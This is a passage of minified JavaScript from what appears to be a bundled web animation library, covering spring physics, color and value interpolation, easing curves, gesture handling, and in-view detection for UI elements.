v={done:!1,value:e};let{stiffness:m,damping:h,mass:y,velocity:g,duration:b,isResolvedFromDuration:x}=function(t){let e=Object.assign({velocity:0,stiffness:100,damping:10,mass:1,isResolvedFromDuration:!1},t);if(!c(t,s)&&c(t,u)){const n=function({duration:t=800,bounce:e=.25,velocity:n=0,mass:r=1}){let u,s;(0,o.K)(t<=1e4,"Spring duration must be 10 seconds or less");let c=1-e;c=(0,i.u)(.05,1,c),t=(0,i.u)(.01,10,t/1e3),c<1?(u=e=>{const r=e*c,o=r*t;return.001-(r-n)/a(e,c)*Math.exp(-o)},s=e=>{const r=e*c*t,o=r*n+n,i=Math.pow(c,2)*Math.pow(e,2)*t,s=Math.exp(-r),l=a(Math.pow(e,2),c);return(.001-u(e)>0?-1:1)*((o-i)*s)/l}):(u=e=>Math.exp(-e*t)*((e-n)*t+1)-.001,s=e=>Math.exp(-e*t)*(t*t*(n-e)));const l=function(t,e,n){let r=n;for(let n=1;n<12;n++)r-=t(r)/e(r);return r}(u,s,5/t);if(t*=1e3,isNaN(l))return{stiffness:100,damping:10,duration:t};{const e=Math.pow(l,2)*r;return{stiffness:e,damping:2*c*Math.sqrt(r*e),duration:t}}}(t);e=Object.assign(Object.assign(Object.assign({},e),n),{velocity:0,mass:1}),e.isResolvedFromDuration=!0}return e}(p),w=f,A=f;function C(){const t=g?-g/1e3:0,r=n-e,o=h/(2*Math.sqrt(m*y)),i=Math.sqrt(m/y)/1e3;if(void 0===d&&(d=Math.min(Math.abs(n-e)/100,.4)),o<1){const e=a(i,o);w=a=>{const u=Math.exp(-o*i*a);return n-u*((t+o*i*r)/e*Math.sin(e*a)+r*Math.cos(e*a))},A=n=>{const a=Math.exp(-o*i*n);return o*i*a*(Math.sin(e*n)*(t+o*i*r)/e+r*Math.cos(e*n))-a*(Math.cos(e*n)*(t+o*i*r)-e*r*Math.sin(e*n))}}else if(1===o)w=e=>n-Math.exp(-i*e)*(r+(t+i*r)*e);else{const e=i*Math.sqrt(o*o-1);w=a=>{const u=Math.exp(-o*i*a),s=Math.min(e*a,300);return n-u*((t+o*i*r)*Math.sinh(s)+e*r*Math.cosh(s))/e}}}return C(),{next:t=>{const e=w(t);if(x)v.done=t>=b;else{const r=1e3*A(t),o=Math.abs(r)<=l,i=Math.abs(n-e)<=d;v.done=o&&i}return v.value=v.done?n:e,v},flipTarget:()=>{g=-g,[e,n]=[n,e],C()}}}l.needsInterpolation=(t,e)=>"string"==typeof t||"string"==typeof e;const f=t=>0;var d=n(9326),p=n(2453),v=n(2960),m=n(8059),h=n(4582);function y(t,e,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?t+6*(e-t)*n:n<.5?e:n<2/3?t+(e-t)*(2/3-n)*6:t}function g({hue:t,saturation:e,lightness:n,alpha:r}){t/=360,n/=100;let o=0,i=0,a=0;if(e/=100){const r=n<.5?n*(1+e):n+e-n*e,u=2*n-r;o=y(u,r,t+1/3),i=y(u,r,t),a=y(u,r,t-1/3)}else o=i=a=n;return{red:Math.round(255*o),green:Math.round(255*i),blue:Math.round(255*a),alpha:r}}const b=(t,e,n)=>{const r=t*t,o=e*e;return Math.sqrt(Math.max(0,n*(o-r)+r))},x=[v.$,m.m,h.J],w=t=>x.find((e=>e.test(t))),A=t=>`'${t}' is not an animatable color. Use the equivalent color code instead.`,C=(t,e)=>{let n=w(t),r=w(e);(0,o.k)(!!n,A(t)),(0,o.k)(!!r,A(e));let i=n.parse(t),a=r.parse(e);n===h.J&&(i=g(i),n=m.m),r===h.J&&(a=g(a),r=m.m);const u=Object.assign({},i);return t=>{for(const e in u)"alpha"!==e&&(u[e]=b(i[e],a[e],t));return u.alpha=(0,p.C)(i.alpha,a.alpha,t),n.transform(u)}};var V=n(7405),E=n(8407),S=n(734),T=n(2476);function O(t,e){return(0,S.e)(t)?n=>(0,p.C)(t,e,n):V.$.test(t)?C(t,e):k(t,e)}const P=(t,e)=>{const n=[...t],r=n.length,o=t.map(((t,n)=>O(t,e[n])));return t=>{for(let e=0;e<r;e++)n[e]=o[e](t);return n}},R=(t,e)=>{const n=Object.assign(Object.assign({},t),e),r={};for(const o in n)void 0!==t[o]&&void 0!==e[o]&&(r[o]=O(t[o],e[o]));return t=>{for(const e in r)n[e]=r[e](t);return n}};function M(t){const e=E.P.parse(t),n=e.length;let r=0,o=0,i=0;for(let t=0;t<n;t++)r||"number"==typeof e[t]?r++:void 0!==e[t].hue?i++:o++;return{parsed:e,numNumbers:r,numRGB:o,numHSL:i}}const k=(t,e)=>{const n=E.P.createTransformer(e),r=M(t),i=M(e);return r.numHSL===i.numHSL&&r.numRGB===i.numRGB&&r.numNumbers>=i.numNumbers?(0,T.z)(P(r.parsed,i.parsed),n):((0,o.K)(!0,`Complex values '${t}' and '${e}' too different to mix. Ensure all colors are of the same type, and that each contains the same quantity of number and color values. Falling back to instant transition.`),n=>`${n>0?e:t}`)},j=(t,e)=>n=>(0,p.C)(t,e,n);function L(t,e,{clamp:n=!0,ease:r,mixer:a}={}){const u=t.length;(0,o.k)(u===e.length,"Both input and output ranges must be the same length"),(0,o.k)(!r||!Array.isArray(r)||r.length===u-1,"Array of easing functions must be of length `input.length - 1`, as it applies to the transitions **between** the defined values."),t[0]>t[u-1]&&(t=[].concat(t),e=[].concat(e),t.reverse(),e.reverse());const s=function(t,e,n){const r=[],o=n||("number"==typeof(i=t[0])?j:"string"==typeof i?V.$.test(i)?C:k:Array.isArray(i)?P:"object"==typeof i?R:void 0);var i;const a=t.length-1;for(let n=0;n<a;n++){let i=o(t[n],t[n+1]);if(e){const t=Array.isArray(e)?e[n]:e;i=(0,T.z)(t,i)}r.push(i)}return r}(e,r,a),c=2===u?function([t,e],[n]){return r=>n((0,d.Y)(t,e,r))}(t,s):function(t,e){const n=t.length,r=n-1;return o=>{let i=0,a=!1;if(o<=t[0]?a=!0:o>=t[r]&&(i=r-1,a=!0),!a){let e=1;for(;e<n&&!(t[e]>o||e===r);e++);i=e-1}const u=(0,d.Y)(t[i],t[i+1],o);return e[i](u)}}(t,s);return n?e=>c((0,i.u)(t[0],t[u-1],e)):c}var D=n(940);function I(t,e){return t.map((()=>e||D.mZ)).splice(0,t.length-1)}function F({from:t=0,to:e=1,ease:n,offset:r,duration:o=300}){const i={done:!1,value:t},a=Array.isArray(e)?e:[t,e],u=function(t,e){return t.map((t=>t*e))}(r&&r.length===a.length?r:function(t){const e=t.length;return t.map(((t,n)=>0!==n?n/(e-1):0))}(a),o);function s(){return L(u,a,{ease:Array.isArray(n)?n:I(a,n)})}let c=s();return{next:t=>(i.value=c(t),i.done=t>=o,i),flipTarget:()=>{a.reverse(),c=s()}}}const B={keyframes:F,spring:l,decay:function({velocity:t=0,from:e=0,power:n=.8,timeConstant:r=350,restDelta:o=.5,modifyTarget:i}){const a={done:!1,value:e};let u=n*t;const s=e+u,c=void 0===i?s:i(s);return c!==s&&(u=c-e),{next:t=>{const e=-u*Math.exp(-t/r);return a.done=!(e>o||e<-o),a.value=a.done?c:c+e,a},flipTarget:()=>{}}}};var $=n(2396);function U(t,e,n=0){return t-e-n}const H=t=>{const e=({delta:e})=>t(e);return{start:()=>$.ZP.update(e,!0),stop:()=>$.qY.update(e)}};function N(t){var e,n,{from:o,autoplay:i=!0,driver:a=H,elapsed:u=0,repeat:s=0,repeatType:c="loop",repeatDelay:f=0,onPlay:d,onStop:p,onComplete:v,onRepeat:m,onUpdate:h}=t,y=(0,r._T)(t,["from","autoplay","driver","elapsed","repeat","repeatType","repeatDelay","onPlay","onStop","onComplete","onRepeat","onUpdate"]);let g,b,x,{to:w}=y,A=0,C=y.duration,V=!1,E=!0;const S=function(t){if(Array.isArray(t.to))return F;if(B[t.type])return B[t.type];const e=new Set(Object.keys(t));return e.has("ease")||e.has("duration")&&!e.has("dampingRatio")?F:e.has("dampingRatio")||e.has("stiffness")||e.has("mass")||e.has("damping")||e.has("restSpeed")||e.has("restDelta")?l:F}(y);(null===(n=(e=S).needsInterpolation)||void 0===n?void 0:n.call(e,o,w))&&(x=L([0,100],[o,w],{clamp:!1}),o=0,w=100);const T=S(Object.assign(Object.assign({},y),{from:o,to:w}));return i&&(null==d||d(),g=a((function(t){if(E||(t=-t),u+=t,!V){const t=T.next(Math.max(0,u));b=t.value,x&&(b=x(b)),V=E?t.done:u<=0}null==h||h(b),V&&(0===A&&(null!=C||(C=u)),A<s?function(t,e,n,r){return r?t>=e+n:t<=-n}(u,C,f,E)&&(A++,"reverse"===c?(E=A%2==0,u=function(t,e,n=0,r=!0){return r?U(e+-t,e,n):e-(t-e)+n}(u,C,f,E)):(u=U(u,C,f),"mirror"===c&&T.flipTarget()),V=!1,m&&m()):(g.stop(),v&&v()))})),g.start()),{stop:()=>{null==p||p(),g.stop()}}}var Y=n(9296),_=n(6917);const q=(t,e)=>1-3*e+3*t,z=(t,e)=>3*e-6*t,K=t=>3*t,W=(t,e,n)=>((q(e,n)*t+z(e,n))*t+K(e))*t,X=(t,e,n)=>3*q(e,n)*t*t+2*z(e,n)*t+K(e),Z=.1;function J(t,e,n,r){if(t===e&&n===r)return D.GE;const o=new Float32Array(11);for(let e=0;e<11;++e)o[e]=W(e*Z,t,n);return i=>0===i||1===i?i:W(function(e){let r=0,i=1;for(;10!==i&&o[i]<=e;++i)r+=Z;--i;const a=r+(e-o[i])/(o[i+1]-o[i])*Z,u=X(a,t,n);return u>=.001?function(t,e,n,r){for(let o=0;o<8;++o){const o=X(e,n,r);if(0===o)return e;e-=(W(e,n,r)-t)/o}return e}(e,a,t,n):0===u?a:function(t,e,n,r,o){let i,a,u=0;do{a=e+(n-e)/2,i=W(a,r,o)-t,i>0?n=a:e=a}while(Math.abs(i)>1e-7&&++u<10);return a}(e,r,r+Z,t,n)}(i),e,r)}var G={linear:D.GE,easeIn:D.YQ,easeInOut:D.mZ,easeOut:D.Vv,circIn:D.Z7,circInOut:D.X7,circOut:D.Bn,backIn:D.G2,backInOut:D.XL,backOut:D.CG,anticipate:D.LU,bounceIn:D.h9,bounceInOut:D.yD,bounceOut:D.gJ},Q=function(t){if(Array.isArray(t)){(0,o.k)(4===t.length,"Cubic bezier arrays must contain four numerical values.");var e=(0,r.CR)(t,4);return J(e[0],e[1],e[2],e[3])}return"string"==typeof t?((0,o.k)(void 0!==G[t],"Invalid easing type '".concat(t,"'")),G[t]):t},tt=function(t,e){return!("zIndex"===t||"number"!=typeof e&&!Array.isArray(e)&&("string"!=typeof e||!E.P.test(e)||e.startsWith("url(")))},et=n(8488),nt=function(){return{type:"spring",stiffness:500,damping:25,restSpeed:10}},rt=function(t){return{type:"spring",stiffness:550,damping:0===t?2*Math.sqrt(550):30,restSpeed:10}},ot=function(){return{type:"keyframes",ease:"linear",duration:.3}},it=function(t){return{type:"keyframes",duration:.8,values:t}},at={x:nt,y:nt,z:nt,rotate:nt,rotateX:nt,rotateY:nt,rotateZ:nt,scaleX:rt,scaleY:rt,scale:rt,opacity:ot,backgroundColor:ot,color:ot,default:rt},ut=n(9135),st=n(8715),ct=!1;function lt(t,e,n){var i,a,u,s;return Array.isArray(e.to)&&(null!==(i=t.duration)&&void 0!==i||(t.duration=.8)),function(t){Array.isArray(t.to)&&null===t.to[0]&&(t.to=(0,r.ev)([],(0,r.CR)(t.to),!1),t.to[0]=t.from)}(e),function(t){t.when,t.delay,t.delayChildren,t.staggerChildren,t.staggerDirection,t.repeat,t.repeatType,t.repeatDelay,t.from;var e=(0,r._T)(t,["when","delay","delayChildren","staggerChildren","staggerDirection","repeat","repeatType","repeatDelay","from"]);return!!Object.keys(e).length}(t)||(t=(0,r.pi)((0,r.pi)({},t),(a=n,u=e.to,s=(0,et.C)(u)?it:at[a]||at.default,(0,r.pi)({to:u},s(u))))),(0,r.pi)((0,r.pi)({},e),function(t){var e=t.ease,n=t.times,i=t.yoyo,a=t.flip,u=t.loop,s=(0,r._T)(t,["ease","times","yoyo","flip","loop"]),c=(0,r.pi)({},s);return n&&(c.offset=n),s.duration&&(c.duration=(0,_.w)(s.duration)),s.repeatDelay&&(c.repeatDelay=(0,_.w)(s.repeatDelay)),e&&(c.ease=function(t){return Array.isArray(t)&&"number"!=typeof t[0]}(e)?e.map(Q):Q(e)),"tween"===s.type&&(c.type="keyframes"),(i||u||a)&&((0,o.K)(!ct,"yoyo, loop and flip have been removed from the API. Replace with repeat and repeatType options."),ct=!0,i?c.repeatType="reverse":u?c.repeatType="loop":a&&(c.repeatType="mirror"),c.repeat=u||i||a||s.repeat),"spring"!==s.type&&(c.type="keyframes"),c}(t))}function ft(t){return 0===t||"string"==typeof t&&0===parseFloat(t)&&-1===t.indexOf(" ")}function dt(t){return"number"==typeof t?0:(0,ut.T)("",t)}function pt(t,e){return t[e]||t.default||t}function vt(t,e,n,i){return void 0===i&&(i={}),e.start((function(a){var u,s,c=function(t,e,n,i,a){var u,s=pt(i,t),c=null!==(u=s.from)&&void 0!==u?u:e.get(),l=tt(t,n);"none"===c&&l&&"string"==typeof n?c=(0,ut.T)(t,n):ft(c)&&"string"==typeof n?c=dt(n):!Array.isArray(n)&&ft(n)&&"string"==typeof c&&(n=dt(c));var f=tt(t,c);return(0,o.K)(f===l,"You are trying to animate ".concat(t,' from "').concat(c,'" to "').concat(n,'". ').concat(c," is not an animatable value - to enable this animation set ").concat(c," to a value animatable to ").concat(n," via the `style` property.")),f&&l&&!1!==s.type?function(){var o={from:c,to:n,velocity:e.getVelocity(),onComplete:a,onUpdate:function(t){return e.set(t)}};return"inertia"===s.type||"decay"===s.type?function({from:t=0,velocity:e=0,min:n,max:r,power:o=.8,timeConstant:i=750,bounceStiffness:a=500,bounceDamping:u=10,restDelta:s=1,modifyTarget:c,driver:l,onUpdate:f,onComplete:d,onStop:p}){let v;function m(t){return void 0!==n&&t<n||void 0!==r&&t>r}function h(t){return void 0===n?r:void 0===r||Math.abs(n-t)<Math.abs(r-t)?n:r}function y(t){null==v||v.stop(),v=N(Object.assign(Object.assign({},t),{driver:l,onUpdate:e=>{var n;null==f||f(e),null===(n=t.onUpdate)||void 0===n||n.call(t,e)},onComplete:d,onStop:p}))}function g(t){y(Object.assign({type:"spring",stiffness:a,damping:u,restDelta:s},t))}if(m(t))g({from:t,velocity:e,to:h(t)});else{let r=o*e+t;void 0!==c&&(r=c(r));const a=h(r),u=a===n?-1:1;let l,f;const d=t=>{l=f,f=t,e=(0,Y.R)(t-l,(0,$.$B)().delta),(1===u&&t>a||-1===u&&t<a)&&g({from:t,to:a,velocity:e})};y({type:"decay",from:t,velocity:e,timeConstant:i,power:o,restDelta:s,modifyTarget:c,onUpdate:m(r)?d:void 0})}return{stop:()=>null==v?void 0:v.stop()}}((0,r.pi)((0,r.pi)({},o),s)):N((0,r.pi)((0,r.pi)({},lt(s,o,t)),{onUpdate:function(t){var e;o.onUpdate(t),null===(e=s.onUpdate)||void 0===e||e.call(s,t)},onComplete:function(){var t;o.onComplete(),null===(t=s.onComplete)||void 0===t||t.call(s)}}))}:function(){var t,r,o=(0,st.Y)(n);return e.set(o),a(),null===(t=null==s?void 0:s.onUpdate)||void 0===t||t.call(s,o),null===(r=null==s?void 0:s.onComplete)||void 0===r||r.call(s),{stop:function(){}}}}(t,e,n,i,a),l=function(t,e){var n,r;return null!==(r=null!==(n=(pt(t,e)||{}).delay)&&void 0!==n?n:t.delay)&&void 0!==r?r:0}(i,t),f=function(){return s=c()};return l?u=window.setTimeout(f,(0,_.w)(l)):f(),function(){clearTimeout(u),null==s||s.stop()}}))}},5947:(t,e,n)=>{n.d(e,{oO:()=>a});var r=n(7294),o=n(240),i=n(6316);function a(){var t=(0,r.useContext)(o.O);if(null===t)return[!0,null];var e=t.isPresent,n=t.onExitComplete,a=t.register,u=(0,i.M)();return(0,r.useEffect)((function(){return a(u)}),[]),!e&&n?[!1,function(){return null==n?void 0:n(u)}]:[!0]}},8522:(t,e,n)=>{n.d(e,{X:()=>u});var r=n(655),o=n(7294),i=n(398),a=n(9442);function u(t){var e=t.children,n=t.features,u=t.strict,c=void 0!==u&&u,l=(0,r.CR)((0,o.useState)(!s(n)),2)[1],f=(0,o.useRef)(void 0);if(!s(n)){var d=n.renderer,p=(0,r._T)(n,["renderer"]);f.current=d,(0,a.K)(p)}return(0,o.useEffect)((function(){s(n)&&n().then((function(t){var e=t.renderer,n=(0,r._T)(t,["renderer"]);(0,a.K)(n),f.current=e,l(!0)}))}),[]),o.createElement(i.u.Provider,{value:{renderer:f.current,strict:c}},e)}function s(t){return"function"==typeof t}},5364:(t,e,n)=>{n.d(e,{p:()=>r});var r=(0,n(7294).createContext)({})},398:(t,e,n)=>{n.d(e,{u:()=>r});var r=(0,n(7294).createContext)({strict:!1})},6014:(t,e,n)=>{n.d(e,{_:()=>r});var r=(0,n(7294).createContext)({transformPagePoint:function(t){return t},isStatic:!1,reducedMotion:"never"})},240:(t,e,n)=>{n.d(e,{O:()=>r});var r=(0,n(7294).createContext)(null)},1705:(t,e,n)=>{n.d(e,{g:()=>r});var r=(0,n(7294).createContext)({})},8148:(t,e,n)=>{n.d(e,{Q:()=>u,q:()=>s});var r=n(900),o={pageX:0,pageY:0};function i(t,e){void 0===e&&(e="page");var n=t.touches[0]||t.changedTouches[0]||o;return{x:n[e+"X"],y:n[e+"Y"]}}function a(t,e){return void 0===e&&(e="page"),{x:t[e+"X"],y:t[e+"Y"]}}function u(t,e){return void 0===e&&(e="page"),{point:(0,r.z)(t)?i(t,e):a(t,e)}}var s=function(t,e){void 0===e&&(e=!1);var n,r=function(e){return t(e,u(e))};return e?(n=r,function(t){var e=t instanceof MouseEvent;(!e||e&&0===t.button)&&n(t)}):r}},1756:(t,e,n)=>{n.d(e,{E:()=>o,p:()=>i});var r=n(7294);function o(t,e,n,r){return void 0===r&&(r={passive:!0}),t.addEventListener(e,n,r),function(){return t.removeEventListener(e,n)}}function i(t,e,n,i){(0,r.useEffect)((function(){var r=t.current;if(n&&r)return o(r,e,n,i)}),[t,e,n,i])}},6359:(t,e,n)=>{n.d(e,{a:()=>c,m:()=>l});var r=n(1756),o=n(8148),i=n(1741),a={pointerdown:"mousedown",pointermove:"mousemove",pointerup:"mouseup",pointercancel:"mousecancel",pointerover:"mouseover",pointerout:"mouseout",pointerenter:"mouseenter",pointerleave:"mouseleave"},u={pointerdown:"touchstart",pointermove:"touchmove",pointerup:"touchend",pointercancel:"touchcancel"};function s(t){return i.j&&null===window.onpointerdown?t:i.j&&null===window.ontouchstart?u[t]:i.j&&null===window.onmousedown?a[t]:t}function c(t,e,n,i){return(0,r.E)(t,s(e),(0,o.q)(n,"pointerdown"===e),i)}function l(t,e,n,i){return(0,r.p)(t,s(e),n&&(0,o.q)(n,"pointerdown"===e),i)}},7544:(t,e,n)=>{function r(t){var e=null;return function(){return null===e&&(e=t,function(){e=null})}}n.d(e,{fJ:()=>a,gD:()=>u});var o=r("dragHorizontal"),i=r("dragVertical");function a(t){var e=!1;if("y"===t)e=i();else if("x"===t)e=o();else{var n=o(),r=i();n&&r?e=function(){n(),r()}:(n&&n(),r&&r())}return e}function u(){var t=a(!0);return!t||(t(),!1)}},900:(t,e,n)=>{function r(t){return"undefined"!=typeof PointerEvent&&t instanceof PointerEvent?!("mouse"!==t.pointerType):t instanceof MouseEvent}function o(t){return!!t.touches}n.d(e,{N:()=>r,z:()=>o})},9442:(t,e,n)=>{n.d(e,{A:()=>o,K:()=>i});var r=function(t){return{isEnabled:function(e){return t.some((function(t){return!!e[t]}))}}},o={measureLayout:r(["layout","layoutId","drag"]),animation:r(["animate","exit","variants","whileHover","whileTap","whileFocus","whileDrag","whileInView"]),exit:r(["exit"]),drag:r(["drag","dragControls"]),focus:r(["whileFocus"]),hover:r(["whileHover","onHoverStart","onHoverEnd"]),tap:r(["whileTap","onTap","onTapStart","onTapCancel"]),pan:r(["onPan","onPanStart","onPanSessionStart","onPanEnd"]),inView:r(["whileInView","onViewportEnter","onViewportLeave"])};function i(t){for(var e in t)null!==t[e]&&("projectionNodeConstructor"===e?o.projectionNodeConstructor=t[e]:o[e].Component=t[e])}},6816:(t,e,n)=>{n.d(e,{j:()=>i});var r=n(4561),o=n(4714);function i(t,e){var n=e.layout,i=e.layoutId;return(0,o._c)(t)||(0,o.Ee)(t)||(n||void 0!==i)&&(!!r.P[t]||"opacity"===t)}},5445:(t,e,n)=>{n.d(e,{x:()=>r});var r=function(t){return function(e){return t(e),null}}},6117:(t,e,n)=>{function r(t){var e=t.top;return{x:{min:t.left,max:t.right},y:{min:e,max:t.bottom}}}function o(t){var e=t.x,n=t.y;return{top:n.min,right:e.max,bottom:n.max,left:e.min}}function i(t,e){if(!e)return t;var n=e({x:t.left,y:t.top}),r=e({x:t.right,y:t.bottom});return{top:n.y,left:n.x,bottom:r.y,right:r.x}}n.d(e,{d7:()=>i,i8:()=>r,z2:()=>o})},6e3:(t,e,n)=>{n.d(e,{D2:()=>m,YY:()=>l,am:()=>f,o2:()=>c,q2:()=>a});var r=n(655),o=n(2453),i=n(9527);function a(t,e,n){return n+e*(t-n)}function u(t,e,n,r,o){return void 0!==o&&(t=a(t,o,r)),a(t,n,r)+e}function s(t,e,n,r,o){void 0===e&&(e=0),void 0===n&&(n=1),t.min=u(t.min,e,n,r,o),t.max=u(t.max,e,n,r,o)}function c(t,e){var n=e.x,r=e.y;s(t.x,n.translate,n.scale,n.originPoint),s(t.y,r.translate,r.scale,r.originPoint)}function l(t,e,n,r){var o,a;void 0===r&&(r=!1);var u=n.length;if(u){var s,l;e.x=e.y=1;for(var f=0;f<u;f++)l=(s=n[f]).projectionDelta,"contents"!==(null===(a=null===(o=s.instance)||void 0===o?void 0:o.style)||void 0===a?void 0:a.display)&&(r&&s.options.layoutScroll&&s.scroll&&s!==s.root&&m(t,{x:-s.scroll.x,y:-s.scroll.y}),l&&(e.x*=l.x.scale,e.y*=l.y.scale,c(t,l)),r&&(0,i.u)(s.latestValues)&&m(t,s.latestValues))}}function f(t,e){t.min=t.min+e,t.max=t.max+e}function d(t,e,n){var i=(0,r.CR)(n,3),a=i[0],u=i[1],c=i[2],l=void 0!==e[c]?e[c]:.5,f=(0,o.C)(t.min,t.max,l);s(t,e[a],e[u],f,e.scale)}var p=["x","scaleX","originX"],v=["y","scaleY","originY"];function m(t,e){d(t.x,e,p),d(t.y,e,v)}},3083:(t,e,n)=>{n.d(e,{V:()=>r});var r={hasAnimatedSinceResize:!0,hasEverUpdated:!1}},4561:(t,e,n)=>{n.d(e,{B:()=>o,P:()=>r});var r={};function o(t){Object.assign(r,t)}},9527:(t,e,n)=>{function r(t){return void 0===t||1===t}function o(t){var e=t.scale,n=t.scaleX,o=t.scaleY;return!r(e)||!r(n)||!r(o)}function i(t){return o(t)||a(t.x)||a(t.y)||t.z||t.rotate||t.rotateX||t.rotateY}function a(t){return t&&"0%"!==t}n.d(e,{L:()=>o,u:()=>i})},6460:(t,e,n)=>{n.d(e,{J:()=>i,z:()=>a});var r=n(6117),o=n(6e3);function i(t,e){return(0,r.i8)((0,r.d7)(t.getBoundingClientRect(),e))}function a(t,e,n){var r=i(t,n),a=e.scroll;return a&&((0,o.am)(r.x,a.x),(0,o.am)(r.y,a.y)),r}},7535:(t,e,n)=>{n.d(e,{H:()=>Vt});var r=n(655),o=n(7294),i=n(2445),a=n(5947),u=n(240),s=n(8488);function c(t,e){if(!Array.isArray(e))return!1;var n=e.length;if(n!==t.length)return!1;for(var r=0;r<n;r++)if(e[r]!==t[r])return!1;return!0}var l=n(7107),f=n(3233),d=n(7909),p=[f.r.Animate,f.r.InView,f.r.Focus,f.r.Hover,f.r.Tap,f.r.Drag,f.r.Exit],v=(0,r.ev)([],(0,r.CR)(p),!1).reverse(),m=p.length;function h(t){return void 0===t&&(t=!1),{isActive:t,protectedKeys:{},needsAnimating:{},prevResolvedValues:{}}}var y=n(5445),g={animation:(0,y.x)((function(t){var e=t.visualElement,n=t.animate;e.animationState||(e.animationState=function(t){var e,n=function(t){return function(e){return Promise.all(e.map((function(e){var n=e.animation,r=e.options;return(0,l.d5)(t,n,r)})))}}(t),o=((e={})[f.r.Animate]=h(!0),e[f.r.InView]=h(),e[f.r.Hover]=h(),e[f.r.Tap]=h(),e[f.r.Drag]=h(),e[f.r.Focus]=h(),e[f.r.Exit]=h(),e),a={},u=!0,p=function(e,n){var o=(0,d.x5)(t,n);if(o){o.transition;var i=o.transitionEnd,a=(0,r._T)(o,["transition","transitionEnd"]);e=(0,r.pi)((0,r.pi)((0,r.pi)({},e),a),i)}return e};function y(e,l){for(var f,h=t.getProps(),y=t.getVariantContext(!0)||{},g=[],b=new Set,x={},w=1/0,A=function(n){var a=v[n],m=o[a],A=null!==(f=h[a])&&void 0!==f?f:y[a],C=(0,d.$L)(A),V=a===l?m.isActive:null;!1===V&&(w=n);var E=A===y[a]&&A!==h[a]&&C;if(E&&u&&t.manuallyAnimateOnMount&&(E=!1),m.protectedKeys=(0,r.pi)({},x),!m.isActive&&null===V||!A&&!m.prevProp||(0,i.H)(A)||"boolean"==typeof A)return"continue";var S=function(t,e){return"string"==typeof e?e!==t:!!(0,d.A0)(e)&&!c(e,t)}(m.prevProp,A),T=S||a===l&&m.isActive&&!E&&C||n>w&&C,O=Array.isArray(A)?A:[A],P=O.reduce(p,{});!1===V&&(P={});var R=m.prevResolvedValues,M=void 0===R?{}:R,k=(0,r.pi)((0,r.pi)({},M),P),j=function(t){T=!0,b.delete(t),m.needsAnimating[t]=!0};for(var L in k){var D=P[L],I=M[L];x.hasOwnProperty(L)||(D!==I?(0,s.C)(D)&&(0,s.C)(I)?!c(D,I)||S?j(L):m.protectedKeys[L]=!0:void 0!==D?j(L):b.add(L):void 0!==D&&b.has(L)?j(L):m.protectedKeys[L]=!0)}m.prevProp=A,m.prevResolvedValues=P,m.isActive&&(x=(0,r.pi)((0,r.pi)({},x),P)),u&&t.blockInitialAnimation&&(T=!1),T&&!E&&g.push.apply(g,(0,r.ev)([],(0,r.CR)(O.map((function(t){return{animation:t,options:(0,r.pi)({type:a},e)}}))),!1))},C=0;C<m;C++)A(C);if(a=(0,r.pi)({},x),b.size){var V={};b.forEach((function(e){var n=t.getBaseTarget(e);void 0!==n&&(V[e]=n)})),g.push({animation:V})}var E=Boolean(g.length);return u&&!1===h.initial&&!t.manuallyAnimateOnMount&&(E=!1),u=!1,E?n(g):Promise.resolve()}return{isAnimated:function(t){return void 0!==a[t]},animateChanges:y,setActive:function(e,n,r){var i;if(o[e].isActive===n)return Promise.resolve();null===(i=t.variantChildren)||void 0===i||i.forEach((function(t){var r;return null===(r=t.animationState)||void 0===r?void 0:r.setActive(e,n)})),o[e].isActive=n;var a=y(r,e);for(var u in o)o[u].protectedKeys={};return a},setAnimateFunction:function(e){n=e(t)},getState:function(){return o}}}(e)),(0,i.H)(n)&&(0,o.useEffect)((function(){return n.subscribe(e)}),[n])})),exit:(0,y.x)((function(t){var e=t.custom,n=t.visualElement,i=(0,r.CR)((0,a.oO)(),2),s=i[0],c=i[1],l=(0,o.useContext)(u.O);(0,o.useEffect)((function(){var t,r;n.isPresent=s;var o=null===(t=n.animationState)||void 0===t?void 0:t.setActive(f.r.Exit,!s,{custom:null!==(r=null==l?void 0:l.custom)&&void 0!==r?r:e});!s&&(null==o||o.then(c))}),[s])}))},b=n(1756),x=n(900),w=n(6359),A=n(7544);function C(t,e,n){return function(r,o){var i;(0,x.N)(r)&&!(0,A.gD)()&&(null===(i=t.animationState)||void 0===i||i.setActive(f.r.Hover,e),null==n||n(r,o))}}var V=function(t,e){return!!e&&(t===e||V(t,e.parentElement))},E=n(5411),S=n(2476),T=n(9304),O=new Set,P=new WeakMap,R=new WeakMap,M=function(t){var e;null===(e=P.get(t.target))||void 0===e||e(t)},k=function(t){t.forEach(M)};var j={some:0,all:1};function L(t,e,n,i){var a=i.root,u=i.margin,s=i.amount,c=void 0===s?"some":s,l=i.once;(0,o.useEffect)((function(){if(t){var o={root:null==a?void 0:a.current,rootMargin:u,threshold:"number"==typeof c?c:j[c]};return function(t,e,n){var o=function(t){var e=t.root,n=(0,r._T)(t,["root"]),o=e||document;R.has(o)||R.set(o,{});var i=R.get(o),a=JSON.stringify(n);return i[a]||(i[a]=new IntersectionObserver(k,(0,r.pi)({root:e},n))),i[a]}(e);return P.set(t,n),o.observe(t),function(){P.delete(t),o.unobserve(t)}}(n.getInstance(),o,(function(t){var r,o=t.isIntersecting;if(e.isInView!==o&&(e.isInView=o,!l||o||!e.hasEnteredView)){o&&(e.hasEnteredView=!0),null===(r=n.animationState)||void 0===r||r.setActive(f.r.InView,o);var i=n.getProps(),a=o?i.onViewportEnter:i.onViewportLeave;null==a||a(t)}}))}}),[t,a,u,c])}function D(t,e,n,r){var i=r.fallback,a=void 0===i||i;(0,o.useEffect)((function(){var r;t&&a&&("production"!==T.O&&(r="IntersectionObserver not available on this device. whileInView animations will trigger on mount.",O.has(r)||(console.warn(r),O.add(r))),requestAnimationFrame((function(){var t;e.hasEnteredView=!0;var r=n.getProps().onViewportEnter;null==r||r(null),null===(t=n.animationState)||void 0===t||t.setActive(f.r.InView,!0)})))}),[t])}var I,F={inView:(0,y.x)((function(t){var e=t.visualElement,n=t.whileInView,r=t.onViewportEnter,i=t.onViewportLeave,a=t.viewport,u=void 0===a?{}:a,s=(0,o.useRef)({hasEnteredView:!1,isInView:!1}),c=Boolean(n||r||i);u.once&&s.current.hasEnteredView&&(c=!1),("undefined"==typeof IntersectionObserver?D:L)(c,s.current,e,u)})),tap:(0,y.x)((function(t){var e=t.onTap,n=t.onTapStart,r=t.onTapCancel,i=t.whileTap,a=t.visualElement,u=e||n||r||i,s=(0,o.useRef)(!1),c=(0,o.useRef)(null),l={passive:!(n||e||r||h)};function d(){var t;null===(t=c.current)||void 